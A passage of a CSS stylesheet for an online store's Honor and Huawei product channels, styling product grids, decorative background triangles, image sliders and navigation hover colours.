	box-shadow: 0 0 35px 2px rgba(44, 0, 0, 0.15) inset
}

.honor-channel-floor .goods-list .grid-items .thumb:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 186px;
	background: #f5f6f8;
	z-index: -1
}

.honor-channel-floor .goods-list .grid-items .thumb:before {
	content: "";
	position: absolute;
	top: 186px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 280px solid #f5f6f8;
	border-bottom: 50px solid transparent;
	z-index: -1
}

.honor-channel-floor .goods-list .grid-items .grid-img {
	margin: 36px auto 0;
	width: 200px;
	height: 200px
}

.honor-channel-floor .goods-list .grid-items .grid-title {
	height: 44px;
	padding-top: 10px;
	padding-bottom: 2px;
	font-size: 18px
}

.honor-channel-floor .goods-list .grid-items .grid-desc {
	margin: 0;
	font-size: 14px;
	line-height: 28px
}

.honor-channel-floor .goods-list .grid-items .grid-price {
	margin: 0;
	line-height: 34px;
	color: #00b5e2
}

.honor-channel-floor .goods-list .grid-items .grid-tips {
	top: 196px;
	right: 37px
}

.honor-channel-floor .goods-list .grid-items-honor-ad {
	width: 33.333333333%;
	height: 198px
}

.honor-channel-floor .goods-list .grid-items-honor-ad.current .thumb {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.honor-channel-floor .goods-list .grid-items-honor-ad .thumb:after {
	display: none
}

.honor-channel-floor .goods-list .grid-items-honor-ad .thumb:before {
	display: none
}

.honor-channel-floor .goods-list .grid-items-honor-ad .grid-img {
	margin: 0;
	width: 100%;
	height: 100%
}

.channel-floor-honor {
	background: transparent;
	overflow: hidden
}

.channel-floor-honor .honor-triangle-blue-01 {
	position: absolute;
	width: 0;
	height: 0;
	bottom: 60px;
	left: 50%;
	margin-left: -965px;
	border-bottom: 170px solid #eaeaea;
	border-left: 1920px solid transparent;
	z-index: -1
}

.channel-floor-honor .honor-triangle-blue-01:after {
	content: "";
	position: absolute;
	top: 170px;
	left: 0;
	margin-left: -1920px;
	width: 1920px;
	height: 62px;
	background: #eaeaea
}

.honor-channel-container .honor-triangle-blue-02,
.honor-channel-container .honor-triangle-blue-03,
.honor-channel-container .honor-triangle-blue-04,
.honor-channel-container .honor-triangle-blue-05,
.honor-channel-container .honor-triangle-blue-06,
.honor-channel-container .honor-triangle-blue-07 {
	position: absolute;
	left: 50%;
	margin-left: -965px;
	width: 1920px;
	z-index: -1
}

.honor-channel-container .honor-triangle-blue-02:after,
.honor-channel-container .honor-triangle-blue-03:before,
.honor-channel-container .honor-triangle-blue-03:after,
.honor-channel-container .honor-triangle-blue-04:before,
.honor-channel-container .honor-triangle-blue-04:after,
.honor-channel-container .honor-triangle-blue-05:before,
.honor-channel-container .honor-triangle-blue-05:after,
.honor-channel-container .honor-triangle-blue-06:before,
.honor-channel-container .honor-triangle-blue-06:after,
.honor-channel-container .honor-triangle-blue-07:before {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	left: 0
}

.honor-channel-container .honor-triangle-blue-02 {
	top: 0;
	height: 534px;
	background: #eaeaea
}

.honor-channel-container .honor-triangle-blue-02:after {
	top: 534px;
	border-top: 88px solid #eaeaea;
	border-right: 1920px solid transparent
}

.honor-channel-container .honor-triangle-blue-03 {
	top: 620px;
	height: 564px;
	background: #9de0f1
}

.honor-channel-container .honor-triangle-blue-03:before {
	top: -86px;
	border-bottom: 88px solid #9de0f1;
	border-left: 1920px solid transparent
}

.honor-channel-container .honor-triangle-blue-03:after {
	top: 564px;
	border-top: 88px solid #9de0f1;
	border-left: 1920px solid transparent
}

.honor-channel-container .honor-triangle-blue-04 {
	top: 1271px;
	height: 534px;
	background: #eaeaea
}

.honor-channel-container .honor-triangle-blue-04:before {
	top: -87px;
	border-bottom: 88px solid #eaeaea;
	border-right: 1920px solid transparent
}

.honor-channel-container .honor-triangle-blue-04:after {
	top: 534px;
	border-top: 120px solid #eaeaea;
	border-right: 1920px solid transparent
}

.honor-channel-container .honor-triangle-blue-05 {
	top: 1924px;
	height: 674px;
	background: #f6f6f6
}

.honor-channel-container .honor-triangle-blue-05:before {
	top: -118px;
	border-bottom: 120px solid #f6f6f6;
	border-left: 1920px solid transparent
}

.honor-channel-container .honor-triangle-blue-05:after {
	top: 674px;
	border-top: 120px solid #f6f6f6;
	border-left: 1920px solid transparent
}

.honor-channel-container .honor-triangle-blue-06 {
	top: 2716px;
	height: 90px;
	background: #9de0f1
}

.honor-channel-container .honor-triangle-blue-06:before {
	top: -118px;
	border-bottom: 120px solid #9de0f1;
	border-right: 1920px solid transparent
}

.honor-channel-container .honor-triangle-blue-06:after {
	top: 90px;
	border-top: 50px solid #9de0f1;
	border-right: 1920px solid transparent
}

.honor-channel-container .honor-triangle-blue-07 {
	top: 2854px;
	height: 700px;
	background: #eaeaea
}

.honor-channel-container .honor-triangle-blue-07:before {
	top: -48px;
	border-bottom: 50px solid #eaeaea;
	border-left: 1920px solid transparent
}

.honor-storey-channel-floor .goods-list .grid-items {
	margin: 0 0 20px 20px;
	overflow: hidden
}

.honor-storey-channel-floor .goods-list .grid-promo-list {
	margin: 0 0 -20px -20px
}

.honor-storey-channel-floor .goods-list .grid-list {
	border: 0 none
}

.honor-storey-channel-floor .goods-list .grid-items-honor-01 .thumb:before,
.honor-storey-channel-floor .goods-list .grid-promo-list .grid-items .thumb:before {
	top: 0;
	width: 100%;
	height: 100%;
	border: 0 none !important;
	z-index: 1;
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease;
	transition: all .2s ease
}

.honor-storey-channel-floor .goods-list .grid-promo-list .grid-items .thumb:after {
	display: none
}

.honor-storey-channel-floor .goods-list .grid-items-honor-01.current .thumb:before,
.honor-storey-channel-floor .goods-list .grid-promo-list .grid-items.current .thumb:before {
	-webkit-box-shadow: 0 0 35px 2px rgba(0, 0, 0, 0.15) inset;
	-moz-box-shadow: 0 0 35px 2px rgba(0, 0, 0, 0.15) inset;
	box-shadow: 0 0 35px 2px rgba(44, 0, 0, 0.15) inset
}

.honor-storey-channel-floor .goods-list .grid-items:after {
	display: none
}

.honor-storey-channel-floor .goods-list .grid-items-honor-01 {
	height: 275px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-01 .thumb:after {
	display: none
}

.honor-storey-channel-floor .goods-list .grid-items-honor-01 .grid-img {
	width: 100%;
	height: 100%;
	margin: 0
}

.honor-storey-channel-floor .goods-list .grid-items-honor-01 .grid-info {
	position: absolute;
	top: 28px;
	left: 20px;
	text-align: left
}

.honor-storey-channel-floor .goods-list .grid-items-honor-01 .grid-tips {
	top: auto;
	bottom: 20px;
	right: 20px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-01 .grid-info .grid-title {
	display: block;
	height: auto;
	max-height: 44px;
	margin: 0;
	padding: 0 0 2px 0;
	width: 180px;
	line-height: 22px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-02 {
	height: 235px;
	border: 1px solid #e5e5e5;
	box-sizing: border-box
}

.honor-storey-channel-floor .goods-list .grid-items-honor-02 .thumb:before {
	top: auto;
	bottom: 0;
	left: auto;
	right: 182px;
	width: 0;
	height: 0;
	border-right: 0 none;
	border-bottom: 275px solid #f5f6f8;
	border-left: 72px solid transparent
}

.honor-storey-channel-floor .goods-list .grid-items-honor-02 .thumb:after {
	left: auto;
	right: 0;
	width: 182px;
	height: 100%
}

.honor-storey-channel-floor .goods-list .grid-items-honor-02 .grid-img {
	width: 150px;
	height: 150px;
	margin: 40px 0 0 20px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-02 .grid-info {
	position: absolute;
	top: 56px;
	left: 190px;
	text-align: left
}

.honor-storey-channel-floor .goods-list .grid-items-honor-02 .grid-tips {
	top: auto;
	bottom: 35px;
	left: 130px;
	right: auto
}

.honor-storey-channel-floor .goods-list .grid-items-honor-02 .grid-info .grid-title {
	padding: 0 20px 2px 0;
	width: 184px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-03 {
	height: 294px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-03 .thumb:before,
.honor-storey-channel-floor .goods-list .grid-items-honor-03 .thumb:after {
	display: none
}

.honor-storey-channel-floor .goods-list .grid-items-honor-03.current .thumb {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.honor-storey-channel-floor .goods-list .grid-items-honor-03 .grid-img {
	width: 100%;
	height: 100%;
	margin: 0
}

.honor-storey-channel-floor .goods-list .grid-items-honor-03 .grid-info {
	position: absolute;
	bottom: 0;
	left: 0;
	height: 78px;
	width: 100%;
	padding-left: 20px;
	background: #bfbfbf;
	background: rgba(0, 0, 0, 0.25);
	text-align: left;
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease;
	transition: all .2s ease
}

.honor-storey-channel-floor .goods-list .grid-items-honor-03 .grid-tips {
	top: 160px;
	right: 20px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-03.current .grid-info {
	background: #33c4e8;
	background: rgba(0, 181, 226, 0.8)
}

.honor-storey-channel-floor .goods-list .grid-items-honor-03 .grid-info .grid-title {
	padding: 0;
	margin: 10px 0 0;
	display: block;
	height: 28px;
	line-height: 28px;
	color: #FFF
}

.honor-storey-channel-floor .goods-list .grid-items-honor-03 .grid-info .grid-price {
	padding: 0;
	margin: 0;
	display: block;
	height: 26px;
	line-height: 26px;
	font-size: 18px;
	color: #FFF
}

.honor-storey-channel-floor .goods-list .grid-items-honor-03 .grid-info .grid-price span {
	color: #FFF
}

.honor-storey-channel-floor .goods-list .grid-items-honor-04 {
	height: 292px;
	border: 1px solid #e5e5e5;
	box-sizing: border-box
}

.honor-storey-channel-floor .goods-list .grid-items-honor-04 .thumb:before {
	top: 140px;
	border-right: 266px solid #f5f6f8;
	border-bottom: 20px solid transparent
}

.honor-storey-channel-floor .goods-list .grid-items-honor-04 .thumb:after {
	height: 140px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-04 .grid-img {
	width: 150px;
	height: 150px;
	margin: 20px auto 0
}

.honor-storey-channel-floor .goods-list .grid-items-honor-04 .grid-title {
	padding-top: 8px;
	width: 226px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-04 .grid-desc {
	line-height: 38px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-04 .grid-price {
	line-height: 14px
}

.honor-storey-channel-floor .goods-list .grid-items-honor-04 .grid-tips {
	top: 130px;
	right: 49px
}

.grid-items-honor-lg {
	width: 300px !important;
	height: 606px !important
}

.grid-items-honor-md {
	width: 370px !important;
	height: 570px !important
}

.grid-items-honor-sm {
	width: 370px !important;
	height: 490px !important
}

.grid-items-honor-lg .thumb,
.grid-items-honor-sm .thumb,
.grid-items-honor-md .thumb {
	display: inline-block;
	height: 100%;
	width: 100%
}

.grid-items-honor-lg img,
.grid-items-honor-md img,
.grid-items-honor-sm img {
	height: 100%;
	width: 100%
}

.honor .grid-items .grid-price,
.honor .event-float .hover-list li:hover a,
.honor .event-float .hover-list li.hover a {
	color: #00b5e2
}

.honor .event-float .hover-list li:before,
.honor .event-float .hover-list li::before {
	background: #00b5e2
}

.honor .ec-slider-nav-1 {
	bottom: 16px
}

.honor .ec-slider-nav-1 span {
	width: 25px;
	height: 4px;
	border-radius: 0;
	background: #FFF;
	opacity: .2;
	-ms-filter: alpha(opacity=20);
	filter: alpha(opacity=20);
	border: 0 none;
	margin-left: 8px
}

.honor .minicart .h span,
.honor .ec-slider-nav-1 .current {
	background: #00b5e2
}

.honor .shortcut a:hover,
.honor .shortcut .s-dropdown:hover a:hover,
.honor .searchBar-key a:hover {
	color: #00b5e2
}

.huawei-channel-container {
	background: #FFF
}

.huwei .home-channel-container .huawei-channel-floor .h {
	margin: 0 0 12px 0
}

.huawei-channel-floor .h {
	margin: 0 0 16px 0
}

.huawei-channel-floor .channel-title {
	text-align: center;
	font-size: 30px;
	color: #000;
	line-height: 50px
}

.huawei-channel-floor .channel-title a:hover {
	color: #900
}

.huawei-channel-floor .channel-title:before {
	content: "";
	width: 24px;
	height: 4px;
	display: block;
	background: #900;
	margin: 0 auto
}

.huawei-channel-floor .channel-nav {
	text-align: center;
	margin-left: 0
}

.huawei-channel-floor .channel-nav li {
	float: none;
	display: inline-block;
	line-height: 34px
}

.huawei-channel-floor .channel-nav a {
	font-size: 14px;
	color: #717171
}

.huawei-channel-floor .channel-nav a:hover {
	color: #900
}

.huawei-channel-floor .channel-nav a:after {
	display: none
}

.huawei-channel-floor .channel-more {
	position: absolute;
	top: auto;
	right: 0;
	bottom: 2px;
	left: auto;
	line-height: 27px
}

.huawei-channel-floor .channel-more a {
	display: block;
	width: 42px;
	height: 27px;
	border: 1px solid #b2b2b2;
	font-size: 12px;
	padding: 0 10px 0 14px;
	text-align: right;
	color: #3a3a3a
}

.huawei-channel-floor .channel-more a:hover {
	border: 1px solid #900;
	color: #900
}

.huawei-channel-floor .channel-more a:after {
	content: "";
	display: inline-block;
	margin-left: 10px;
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-left: 6px solid #b2b2b2;
	border-bottom: 4px solid transparent
}

.huawei-channel-floor .channel-more a:hover:after {
	border-left: 6px solid #900
}

.huawei-channel-floor .grid-list {
	margin-left: 0;
	margin-top: 0
}

.huawei-channel-floor .grid-items {
	width: auto;
	height: auto;
	margin-bottom: 0;
	margin-left: 0;
	margin-top: 0;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none
}

.huawei-channel-floor .grid-items .grid-img {
	width: auto;
	height: auto;
	margin: 0
}

.huawei-channel-floor .grid-items .grid-title {
	width: 100%;
	display: block;
	padding: 0;
	margin: 0;
	height: auto
}

.huawei-channel-floor .grid-items .grid-desc,
.huawei-channel-floor .grid-items .grid-price {
	margin: 0
}

.huawei-channel-floor .grid-items.current {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none
}

.huawei-channel-floor .grid-info {
	width: 100%
}

.huawei-channel-floor .grid-info .grid-tips {
	position: absolute;
	top: auto;
	right: 20px;
	bottom: 20px;
	left: auto;
	position: absolute !important
}

.huawei-channel-floor .grid-items-ad {
	width: 301px;
	height: 280px;
	position: relative;
	margin-left: -1px;
	margin-bottom: 20px;
	z-index: 5
}

.huawei-channel-floor .grid-items-ad a {
	width: 299px;
	height: 278px;
	border: 1px solid #eaeaea
}

.huawei-channel-floor .grid-items-ad img {
	width: 100%;
	height: 100%;
	display: block
}

.huawei-channel-floor .grid-items-ad:first-child {
	width: 300px;
	margin-left: 0
}

.huawei-channel-floor .grid-items-ad:before {
	content: "";
	width: 0;
	height: 4px;
	display: block;
	background: #900;
	position: absolute;
	top: 0;
	right: auto;
	bottom: auto;
	left: 0;
	z-index: 10;
	-webkit-transition: width .2s ease-out 0s;
	-moz-transition: width .2s ease-out 0s;
	-ms-transition: width .2s ease-out 0s;
	-o-transition: width .2s ease-out 0s;
	transition: width .2s ease-out 0s
}

.huawei-channel-floor .grid-items-ad.current:before {
	width: 100%;
	padding-left: 2px
}

.huawei-channel-floor .grid-items-ad-400 {
	width: 400px;
	height: 746px;
	margin-bottom: 0;
	margin-left: 0;
	z-index: 10
}

.huawei-channel-floor .grid-items-ad-400 a {
	width: 100%;
	height: 100%;
	border: 0
}

.huawei-channel-floor .grid-items-ad-400 img {
	width: 100%;
	height: 100%
}

.huawei-channel-floor .grid-items-ad-400:first-child {
	width: 400px;
	margin-left: 0
}

.huawei-channel-floor .grid-items-ad-400:before {
	position: absolute;
	top: 0;
	right: auto;
	bottom: auto;
	left: auto;
	padding: 0
}

.huawei-channel-floor .grid-items-ad-400.current:before {
	padding: 0
}

.huawei-channel-floor .grid-items-ad-291 {
	width: 291px;
	height: 592px
}

.huawei-channel-floor .grid-items-ad-291 img {
	width: 100%;
	height: 100%
}

.huawei-channel-floor .goods-list-first .b {
	position: relative;
	margin-top: -1px
}

.huawei-channel-floor .grid-items-first {
	float: left;
	width: 401px;
	height: 372px;
	position: relative;
	z-index: 5;
	margin-left: -1px
}

.huawei-channel-floor .grid-items-first a {
	width: 399px;
	height: 371px;
	border: 1px solid #eaeaea;
	border-top: 0
}

.huawei-channel-floor .grid-items-first .grid-img {
	width: 200px;
	height: 200px;
	margin: 39px auto 0
}

.huawei-channel-floor .grid-items-first .grid-img img {
	width: 100%;
	height: 100%
}

.huawei-channel-floor .grid-items-first .grid-title {
	width: 340px;
	padding: 14px 30px 2px;
	font-size: 18px;
	color: #3a3a3a;
	margin: 0 auto;
	vertical-align: bottom;
	line-height: 20px;
	height: 40px;
	display: table-cell
}

.huawei-channel-floor .grid-items-first .grid-desc {
	font-size: 14px;
	color: #a4a4a4;
	line-height: 22px
}

.huawei-channel-floor .grid-items-first .grid-price {
	padding-top: 8px;
	font-size: 14px;
	color: #900;
	line-height: 28px
}

.huawei-channel-floor .grid-items-first .grid-price:before {
	content: "";
	width: 24px;
	height: 2px;
	background: #900;
	display: block;
	margin: 0 auto
}

.huawei-channel-floor .grid-items-first .grid-tips {
	top: 200px;
	right: 93px
}

.huawei-channel-floor .grid-items-first:first-child {
	width: 400px;
	height: 372px;
	margin-left: 0
}

.huawei-channel-floor .grid-items-first:first-child a {
	border-left: none;
	width: 399px;
	height: 371px
}

.huawei-channel-floor .grid-items-first:before {
	content: "";
	width: 0;
	height: 4px;
	display: block;
	background: #900;
	position: absolute;
	top: 0;
	right: auto;
	bottom: auto;
	left: 0;
	z-index: 10;
	-webkit-transition: width .2s ease-out 0s;
	-moz-transition: width .2s ease-out 0s;
	-ms-transition: width .2s ease-out 0s;
	-o-transition: width .2s ease-out 0s;
	transition: width .2s ease-out 0s
}

.huawei-channel-floor .grid-items-first.current:before {
	width: 100%
}

.huawei-channel-floor .grid-list-second {
	margin-left: -21px
}

.huawei-channel-floor .grid-items-second {
	width: 386px;
	height: 190px;
	margin-left: 21px
}

.huawei-channel-floor .grid-items-second .thumb {
	width: 100%;
	height: 100%;
	position: relative;
	display: block
}

.huawei-channel-floor .grid-items-second .grid-img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: auto;
	right: auto;
	bottom: auto;
	left: auto
}

.huawei-channel-floor .grid-items-second .grid-img img {
	width: 100%;
	height: 100%
}

.huawei-channel-floor .grid-items-second .grid-info {
	width: 164px;
	height: 160px;
	position: absolute;
	top: 0;
	right: 0;
	bottom: auto;
	left: auto;
	background: #999;
	background: rgba(0, 0, 0, 0.4);
	display: block;
	text-align: left;
	z-index: 10;
	padding: 30px 10px 0 16px
}

.huawei-channel-floor .grid-items-second .grid-info * {
	color: #fff;
	position: relative
}

.huawei-channel-floor .grid-items-second .grid-title {
	font-size: 18px;
	line-height: 20px;
	max-height: 40px;
	padding-bottom: 2px
}

.huawei-channel-floor .grid-items-second .grid-desc {
	line-height: 28px
}

.huawei-channel-floor .grid-items-second .grid-price {
	color: #fffefe;
	font-size: 14px;
	line-height: 32px;
	margin-top: 16px;
	padding-top: 2px
}

.huawei-channel-floor .grid-items-second .grid-price:before {
	content: "";
	width: 24px;
	height: 2px;
	display: block;
	background: #fff
}

.huawei-channel-floor .grid-items-second.current .grid-info {
	background: #ad3333;
	background: rgba(153, 0, 0, 0.8)
}

.huawei-channel-floor .grid-items-second-big {
	width: 800px;
	height: 372px;
	position: relative;
	margin-left: 0;
	z-index: 5
}

.huawei-channel-floor .grid-items-second-big a.thumb {
	width: 799px;
	height: 371px;
	border: 1px solid #eaeaea;
	border-top: 0;
	border-right: 0
}

.huawei-channel-floor .grid-items-second-big .grid-info {
	width: 368px;
	height: 298px;
	position: absolute;
	top: 0;
	right: 0;
	bottom: auto;
	left: auto;
	background: #999;
	background: rgba(0, 0, 0, 0.4);
	display: block;
	text-align: left;
	z-index: 10;
	padding: 74px 10px 0 22px
}

.huawei-channel-floor .grid-items-second-big .grid-title {
	font-size: 24px;
	line-height: 36px;
	max-height: 72px
}

.huawei-channel-floor .grid-items-second-big .grid-desc {
	font-size: 14px;
	line-height: 32px
}

.huawei-channel-floor .grid-items-second-big .grid-price {
	font-size: 18px;
	line-height: 56px;
	margin-top: 18px;
	padding-top: 2px
}

.huawei-channel-floor .goods-list .b:first-child .grid-items-first {
	width: 401px;
	height: 374px
}

.huawei-channel-floor .goods-list .b:first-child .grid-items-first a {
	width: 399px;
	height: 372px;
	border-top: 1px solid #eaeaea
}

.huawei-channel-floor .goods-list .b:first-child .grid-items-first:first-child {
	width: 400px;
	height: 374px
}

.huawei-channel-floor .goods-list .b:first-child .grid-items-first:first-child a {
	border-left: none;
	width: 399px;
	height: 372px
}

.huawei-channel-floor .goods-list .b:first-child .grid-items-second-big {
	width: 800px;
	height: 372px;
	margin-left: 0
}

.huawei-channel-floor .goods-list .b:first-child .grid-items-second-big a.thumb {
	width: 799px;
	height: 371px;
	border: 1px solid #eaeaea;
	border-top: 0;
	border-left: none
}

.huawei-channel-floor .goods-list .b:first-child .grid-items-second-big .grid-info {
	width: 368px;
	height: 298px;
	position: absolute;
	top: 0;
	right: -1px;
	bottom: auto;
	left: auto
}

.huawei-channel-floor .grid-items-third {
	width: 291px;
	height: 290px;
	margin-left: 12px
}

.huawei-channel-floor .grid-items-third .grid-info {
	position: absolute;
	top: 18px;
	right: auto;
	bottom: auto;
	left: 31px;
	z-index: 10;
	text-align: left;
	padding-right: 10px;
	width: auto
}

.huawei-channel-floor .grid-items-third .grid-info-white * {
	color: #fff !important
}

.huawei-channel-floor .grid-items-third .grid-img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: auto;
	right: auto;
	bottom: auto;
	left: auto
}

.huawei-channel-floor .grid-items-third .grid-img img {
	width: 100%;
	height: 100%
}

.huawei-channel-floor .grid-items-third .grid-title {
	font-size: 18px;
	line-height: 20px;
	color: #000;
	padding-bottom: 2px
}

.huawei-channel-floor .grid-items-third .grid-title:before {
	content: "";
	width: 24px;
	height: 2px;
	display: block;
	background: #900;
	margin-bottom: 17px
}

.huawei-channel-floor .grid-items-third .grid-price {
	font-size: 18px;
	margin-top: 10px;
	line-height: 34px;
	color: #900
}

.huawei-channel-floor .grid-items-third .grid-tips {
	position: absolute;
	top: auto;
	right: 20px;
	bottom: 20px;
	left: auto
}

.huawei-channel-floor .grid-items-third-594 {
	width: 594px;
	margin-bottom: 12px
}

.huawei-channel-floor .grid-items-third-594+.grid-items-third {
	margin-bottom: 12px
}

.huawei-channel-floor .goods-rolling {
	width: 1198px;
	height: 254px;
	border: 1px solid #eaeaea
}

.huawei-channel-floor .goods-rolling .grid-items {
	width: 213px;
	height: 256px;
	border-left: 1px solid #eaeaea
}

.huawei-channel-floor .goods-rolling .grid-items:before {
	content: "";
	width: 0;
	height: 4px;
	display: block;
	background: #900;
	left: 0;
	z-index: 10;
	-webkit-transition: width .2s ease-out 0s;
	-moz-transition: width .2s ease-out 0s;
	-ms-transition: width .2s ease-out 0s;
	-o-transition: width .2s ease-out 0s;
	transition: width .2s ease-out 0s;
	position: absolute;
	top: 0;
	right: auto;
	bottom: auto;
	left: -1px
}

.huawei-channel-floor .goods-rolling .grid-items.current:before {
	width: 100%;
	padding-left: 2px
}

.huawei-channel-floor .goods-rolling .grid-items:first-child {
	border-left: 1px solid transparent
}

.huawei-channel-floor .goods-rolling .grid-img {
	width: 120px;
	height: 120px;
	margin: 22px auto 12px
}

.huawei-channel-floor .goods-rolling .grid-img img {
	width: 100%;
	height: 100%
}

.huawei-channel-floor .goods-rolling .grid-title {
	font-size: 18px;
	color: #3a3a3a;
	line-height: 20px;
	padding: 0 20px 2px;
	width: 176px;
	height: 40px;
	vertical-align: bottom;
	display: table-cell
}

.huawei-channel-floor .goods-rolling .grid-desc {
	font-size: 12px;
	color: #a4a4a4;
	line-height: 26px
}

.huawei-channel-floor .goods-rolling .grid-price {
	font-size: 14px;
	color: #900;
	line-height: 18px
}

.huawei-channel-floor .goods-rolling .grid-tips {
	top: 100px;
	right: 40px
}

.huawei .category-arrondi {
	border-color: #aa3030
}

.huawei .category-arrondi span:before {
	background: #be7878
}

.honor .naver a.current,
.honor .naver a:hover,
.honor .naver-sub .naver-sub-wrap .p-title .s1 a:hover,
.honor .naver-sub .naver-sub-wrap .p-title .s2 a:hover,
.honor .naver-sub .naver-sub-wrap .p-title .s3 a:hover,
.honor .naver-sub .naver-sub-wrap .grid-items.current .grid-title,
.honor .naver-sub .naver-sub-wrap .grid-price,
.honor .shortcut .s-dropdown:hover .h a,
.honor .shortcut .dropdown-more a:hover {
	color: #00b5e2
}

.honor .shortcut .s-dropdown:hover .icon-dropdown:before {
	background-position: -85px -146px
}

.honor .shortcut .i-mall-uc span {
	color: #3a3a3a
}

.honor .shortcut .minicart-pro-empty a:hover {
	border-color: #00b5e2;
	color: #00b5e2
}

.honor .shortcut .s-dropdown .dropdown-i-mall a:hover,
.honor .shortcut .s-dropdown .minicart-pro-list a:hover,
.honor .shortcut .s-dropdown .minicart-pro-settleup span b {
	color: #ca151d
}

.honor .shortcut .s-dropdown .user-info-detail a:hover {
	color: #717171
}

.honor .shortcut .s-dropdown .minicart-pro-settleup a.button-minicart {
	color: #fff
}

.honor .shortcut .s-dropdown:hover .icon-minicart:before {
	background-position: -100px -150px
}

.hot-board-index {
	position: relative;
	height: 486px;
	overflow: hidden;
}

.hot-board-index .mask {
	text-align: center;
	width: 100%;
	min-width: 1200px;
	height: 45px;
	display: block;
	position: absolute;
	bottom: 0;
	z-index: 1;
	background: #fff;
}

.hot-board-index .mask span {
	width: 100%;
	min-width: 1200px;
	height: 72px;
	display: block;
	background: url("../images/bg-slide.png") no-repeat;
	background-size: 100% 72px
}

.hot-board-index .ec-slider {
	height: 550px !important
}

.hot-board-index .ec-slider>ul {
	width: 100%;
	position: absolute;
	height: 441px !important;
	overflow: hidden;
}

.hot-board-index .ec-slider>ul li {
	height: 549px !important
}

.hot-board-index .ec-slider-middle {
	width: 1200px;
	margin: 0 auto;
	position: relative;
	height: 0
}

.hot-board-index .ec-slider-middle .ec-slider-nav-1 {
	bottom: auto;
	left: auto;
	right: 0;
	top: 448px;
	text-align: right
}

.hot-board-index .ec-slider-middle .ec-slider-nav-1 span {
	margin-left: 7px
}

.hot-board-index .ec-slider-middle .button-slider-prev,
.hot-board-index .ec-slider-middle .button-slider-next {
	margin-top: 0;
	width: 80px;
	height: 80px;
	position: relative;
	display: block !important;
	background: url("../images/icon01.svg") no-repeat
}

.hot-board-index .ec-slider-middle .button-slider-prev:before,
.hot-board-index .ec-slider-middle .button-slider-next:before {
	display: none
}

.hot-board-index .ec-slider-middle .button-slider-prev {
	left: 204px;
	top: 199px;
	background-position: 0 -72px
}

.hot-board-index .ec-slider-middle .button-slider-prev:hover {
	background-position: -240px -72px
}

.hot-board-index .ec-slider-middle .button-slider-next {
	left: 1132px;
	top: 119px;
	background-position: -80px -72px
}

.hot-board-index .ec-slider-middle .button-slider-next:hover {
	background-position: -160px -72px
}

.i-mall-prompt .w-name {
	width: 72px;
	height: 72px
}

.i-mall-prompt .w-name img {
	width: 72px;
	height: 72px;
	border-radius: 50%
}

.i-mall-prompt .w-info {
	text-align: left;
	color: #999
}

.home-channel-main {
	position: relative;
	top: -72px;
	height: 34px
}

.home-channel-list {
	background: #FFF;
	text-align: center;
	border-top: 0 none;
	width: 1200px;
	height: 88px;
	border-radius: 10px;
	box-shadow: 0 2px 26px rgba(0, 0, 0, 0.07);
	position: absolute;
	z-index: 2
}

.home-channel-list li {
	float: left;
	position: relative
}

.home-channel-list li.s1 {
	width: 270px;
	height: 55px;
	margin-top: 17px;
	border-right: 1px solid #eee
}

.home-channel-list li.s1 .i-mall-prompt {
	padding: 0;
	padding-left: 26px;
	text-align: left
}

.home-channel-list li.s1 .i-mall-prompt .w-reg {
	margin-top: 1px;
	font-size: 14px;
	color: #999
}

.home-channel-list li.s1 .i-mall-prompt .w-reg a {
	color: #333
}

.home-channel-list li.s1 .i-mall-prompt .w-reg a:hover {
	color: #cb242b
}

.home-channel-list li.s1 .i-mall-prompt .w-reg a:first-child {
	margin-left: 12px
}

.home-channel-list li.s1 .i-mall-prompt .w-reg span {
	color: #333
}

.home-channel-list li.s1 .i-mall-prompt .w-btn {
	margin-top: 18px
}

.home-channel-list li.s1 .i-mall-prompt .w-btn a {
	display: inline-block;
	width: 68px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	background: #595454;
	color: #fde4b3;
	border-radius: 5px;
	font-size: 13px
}

.home-channel-list li.s1 .i-mall-prompt .w-btn a:hover {
	background: #333
}

.home-channel-list li.s1 .i-mall-prompt .w-btn a.new {
	width: 66px;
	height: 20px;
	line-height: 20px;
	background: #fff;
	border: 1px solid #e47b7f;
	color: #de5b60;
	margin-right: 8px
}

.home-channel-list li.s1 .i-mall-prompt .w-btn a.new:hover {
	color: #fff;
	background: #de5b60;
	border-color: #de5b60
}

.home-channel-list li.s1 .i-mall-prompt .w-name {
	width: 52px;
	height: 52px;
	margin-right: 17px
}

.home-channel-list li.s1 .i-mall-prompt .w-name img {
	width: 52px;
	height: 52px
}

.home-channel-list li.s1 .i-mall-prompt .w-info {
	margin-top: 1px;
	font-size: 14px
}

.home-channel-list li.s1 .i-mall-prompt .w-info a {
	color: #999;
	margin-left: 5px
}

.home-channel-list li.s1 .i-mall-prompt .w-info a:hover {
	color: #cb242b;
	text-decoration: none
}

.home-channel-list li.s2 {
	width: 660px;
	margin-top: 17px
}

.home-channel-list li.s2 ul {
	display: table;
	width: 100%
}

.home-channel-list li.s2 li {
	text-align: center;
	display: table-cell;
	float: none;
	width: 104px
}

.home-channel-list li.s2 li a {
	text-align: center;
	display: block;
	width: 100%;
	min-width: 48px;
	max-width: 84px;
	margin: 0 auto
}

